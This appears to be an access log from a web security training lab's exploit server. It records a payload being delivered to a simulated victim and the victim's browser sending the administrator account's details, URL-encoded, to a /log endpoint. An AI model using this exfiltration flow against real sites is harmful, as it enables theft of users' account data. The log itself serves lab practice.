 2025-06-23 00:56:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
2025-06-23 00:56:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
2025-06-23 00:57:58 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
2025-06-23 00:57:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
2025-06-23 00:58:02 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
2025-06-23 00:58:02 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
2025-06-23 00:58:02 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) C
2025-06-23 00:58:03 +0000 "GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C
2025-06-23 00:58:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KH
2025-06-23 00:58:03 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
2025-06-23 00:58:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
2025-06-23 00:58:23 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,